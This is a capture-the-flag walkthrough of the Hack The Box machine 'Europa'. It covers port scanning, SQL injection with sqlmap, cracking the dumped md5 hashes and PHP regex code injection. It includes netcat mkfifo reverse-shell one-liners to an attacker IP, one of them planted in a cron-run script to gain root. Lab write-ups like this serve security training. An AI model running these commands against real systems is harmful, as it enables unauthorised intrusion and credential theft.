Europa Writeup

Introduction :
Europa is a medium Linux box released back in June 2017.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.20/23 ] [~]
β nmap -F 10.10.10.22
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-24 16:20 GMT
Nmap scan report for 10.10.10.22
Host is up (0.100s latency).
Not shown: 97 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 3.03 seconds
Ξ» nihilist [ 10.10.14.20/23 ] [~]
β nmap -sCV -p22,80,443 10.10.10.22
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-24 16:20 GMT
Nmap scan report for 10.10.10.22
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6b:55:42:0a:f7:06:8c:67:c0:e2:5c:05:db:09:fb:78 (RSA)
| 256 b1:ea:5e:c4:1c:0a:96:9e:93:db:1d:ad:22:50:74:75 (ECDSA)
|_ 256 33:1f:16:8d:c0:24:78:5f:5b:f5:6d:7f:f7:b4:f2:e5 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=europacorp.htb/organizationName=EuropaCorp Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.europacorp.htb, DNS:admin-portal.europacorp.htb
| Not valid before: 2017-04-19T09:06:22
|_Not valid after: 2027-04-17T09:06:22
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.81 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it by running dirsearch :
Ξ» nihilist [ 10.10.14.20/23 ] [~]
β dirsearch -u http://10.10.10.22/ -e php,html,txt -t 50
git clone https://github.com/maurosoria/dirsearch.git
dirsearch -u -e -t 50 -x 500
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php, html, txt | HTTP method: get | Threads: 50 | Wordlist size: 6733
Error Log: /home/nihilist/Desktop/Tools/dirsearch/logs/errors-20-02-24_16-22-58.log
Target: http://10.10.10.22/
[16:22:59] Starting:
[16:23:01] 403 - 297B - /.ht_wsr.txt
[16:23:01] 403 - 290B - /.hta
[16:23:01] 403 - 299B - /.htaccess-dev
[16:23:01] 403 - 301B - /.htaccess-local
[16:23:01] 403 - 301B - /.htaccess-marco
[16:23:01] 403 - 299B - /.htaccess.BAK
[16:23:01] 403 - 300B - /.htaccess.bak1
[16:23:01] 403 - 299B - /.htaccess.old
[16:23:01] 403 - 300B - /.htaccess.orig
[16:23:01] 403 - 302B - /.htaccess.sample
[16:23:01] 403 - 300B - /.htaccess.save
[16:23:01] 403 - 299B - /.htaccess.txt
[16:23:01] 403 - 300B - /.htaccess_orig
[16:23:01] 403 - 301B - /.htaccess_extra
[16:23:01] 403 - 298B - /.htaccessBAK
[16:23:01] 403 - 298B - /.htaccess_sc
[16:23:01] 403 - 298B - /.htaccessOLD
[16:23:01] 403 - 299B - /.htaccessOLD2
[16:23:01] 403 - 296B - /.htaccess~
[16:23:01] 403 - 294B - /.htgroup
[16:23:01] 403 - 299B - /.htpasswd-old
[16:23:01] 403 - 300B - /.htpasswd_test
[16:23:01] 403 - 296B - /.htpasswds
[16:23:01] 403 - 294B - /.htusers
[16:23:17] 200 - 12KB - /index.md
[16:23:24] 403 - 300B - /server-status/
[16:23:24] 403 - 299B - /server-status
not much on it, except the default index.html apache 2 default page our nmap scan picked up earlier. Instead we see that our previous nmap scan picked up port 443 with the alternative dns name of DNS:admin-portal.europacorp.htb so let's add it to our /etc/hosts.
Ξ» root [ 10.10.14.20/23 ] [/home/nihilist]
β echo '10.10.10.22 admin-portal.europacorp.htb' >> /etc/hosts
Now we browse to the following link : https://admin-portal.europacorp.htb, and we are greeted with a login page :

from here, we can start trying some basic sql injections, you can see below our interecepted request using burpsuite : which we will then send to the repeater (ctrl+R) and then go to it (ctrl+shift+r)
POST /login.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin-portal.europacorp.htb/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
DNT: 1
Connection: close
Cookie: PHPSESSID=5vfcs42gqn2tbe9am730gusr71
Upgrade-Insecure-Requests: 1
email=admin%40europacorp.htb&password;=password
from here we need to do some trial and error with sql injection cheatsheets, but once we find the correct arguements, we can continue:

from there, we can also use sqlmap
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Europa]
β sqlmap -u https://admin-portal.europacorp.htb/login.php --data "email=whatever&password;=whatever"
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Europa]
β sqlmap -u https://admin-portal.europacorp.htb/login.php --data "email=whatever&password;=whatever" βdbs
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Europa]
β sqlmap -u https://admin-portal.europacorp.htb/login.php --data "email=whatever&password;=whatever" βtables -D admin
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Europa]
β sqlmap -u https://admin-portal.europacorp.htb/login.php --data "email=whatever&password;=whatever" βtables βcolumns -D admin -T users
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Europa]
β sqlmap -u https://admin-portal.europacorp.htb/login.php --data "email=whatever&password;=whatever" -D admin -T users βdump password
and after running the aforementionned commands which take some time we get the following results :
+----+----------------------+--------+---------------+----------------------------------+
| id | email | active | username | password |
+----+----------------------+--------+---------------+----------------------------------+
| 1 | admin@europacorp.htb | 1 | administrator | 2b6d315337f18617ba18922c0b9597ff |
| 2 | john@europacorp.htb | 1 | john | 2b6d315337f18617ba18922c0b9597ff |
+----+----------------------+--------+---------------+----------------------------------+
Putting the aforementionned hashes into hash-identifier we see that we are dealing with md5 hashes :
Ξ» nihilist [ 10.10.14.20/23 ] [~/_HTB/Europa]
β hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: 2b6d315337f18617ba18922c0b9597ff
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
So cracking it using https://hashkiller.io/ we find the password we need which is : SuperSecretPassword!

once logged in as admin@europacorp.htb:SuperSecretPassword! we go to the Tools tab and we see some sort of an openvpn configuration:
"openvpn": {
"vtun0": {
"local-address": {
"10.10.10.1": "''"
},
"local-port": "1337",
"mode": "site-to-site",
"openvpn-option": [
"--comp-lzo",
"--float",
"--ping 10",
"--ping-restart 20",
"--ping-timer-rem",
"--persist-tun",
"--persist-key",
"--user nobody",
"--group nogroup"
],
"remote-address": "ip_address",
"remote-port": "1337",
"shared-secret-key-file": "/config/auth/secret"
},
"protocols": {
"static": {
"interface-route": {
"ip_address/24": {
"next-hop-interface": {
"vtun0": "''"
}
}
}
}
}
}
So below that config we have a generate button, so we turn the intercept on, activate foxyproxy as we did earlier, and intercept the request.

looking at the pattern parameter, we see that it is a regular expression %2F ( / ) , ip address, and then %2F ( / ) so let's investigate this further by sending the request over to the repeater (ctrl + r) and then going there (ctrl + r) then into the params tab where we can clearly see the pattern we described earlier :

now let's change the pattern to try and execute php code since this is a deprecated regular expression :

And we get remote code execution ! now let's move over to using a reverse shell one liner :
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 4444 > /tmp/f
and let's see if we get a reverse shell :

And we get a reverse shell ! now let's print out the user flag :
$ which python
$ cd /home
$ ls
john
$ cd john
$ cat user.txt
2fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the user flag.
Part 3 : Getting Root Access
Now in order to privesc we need to enumerate the cronjobs running on the machine :
$ cat /var/www/cronjobs/clearlogs
#!/usr/bin/php
<****?php
$file = '/var/www/admin/logs/access.log';
file_put_contents($file, '');
exec('/var/www/cmd/logcleared.sh');
?****>
cron executes a shellscript named "logcleared.sh" every x minutes, so let's add a reverse shell line (one liner once again) but this time on our port 9001.
$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 9001 > /tmp/f' > /var/www/cmd/logcleared.sh
$ chmod 777 /var/www/cmd/logcleared.sh
Now we wait a bit with our second netcat listener on port 9001, and we finally get a reverse shell as root :
Ξ» nihilist [ 10.10.14.20/23 ] [~]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.22] 46498
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
7fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS